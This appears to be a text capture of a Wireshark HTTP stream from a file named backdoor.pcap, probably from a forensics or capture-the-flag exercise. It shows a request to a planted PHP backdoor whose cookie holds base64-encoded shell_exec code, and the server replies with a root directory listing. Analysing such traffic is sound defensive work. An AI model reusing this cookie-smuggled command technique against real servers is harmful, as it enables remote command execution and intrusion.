 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · backdoor.pcap
GET /site/includes/server.php HTTP/1.1
Host: 192.168.153.130
Accept: */*
Cookie: z=ZWNobyBzaGVsbF9leGVjKCdscyAtbGEnKTtkaWUoKTs
HTTP/1.1 200 OK
Date: Mon, 25 Mar 2019 18:45:20 GMT
Server: Apache/2.4.34 (Debian)
Vary: Accept-Encoding
Content-Length: 2320
Content-Type: text/html; charset=UTF-8
total 1904
drwxr-xr-x 40 root root    4096 Mar 25 14:40 .
drwxr-xr-x  3 root root    4096 Mar 25 14:39 ..
drwxr-xr-x  8 root root    4096 Mar 25 14:39 .git
drwxr-xr-x  2 root root    4096 Mar 25 14:39 Aar
drwxr-xr-x  2 root root    4096 Mar 25 14:39 Ascx
drwxr-xr-x  2 root root    4096 Mar 25 14:39 Ashx
drwxr-xr-x  2 root root    4096 Mar 25 14:39 Asmx
drwxr-xr-x  3 root root    4096 Mar 25 14:39 Asp
drwxr-xr-x  2 root root    4096 Mar 25 14:39 Aspx
drwxr-xr-x  2 root root    4096 Mar 25 14:39 C
drwxr-xr-x  3 root root    4096 Mar 25 14:39 Cfm
drwxr-xr-x  2 root root    4096 Mar 25 14:39 Cgi
drwxr-xr-x  2 root root    4096 Mar 25 14:39 Javascript
drwxr-xr-x  6 root root    4096 Mar 25 14:39 Jsp
drwxr-xr-x  2 root root    4096 Mar 25 14:39 Jspx
Packet 114. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (2626 bytes) Show and save data as ASCII
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help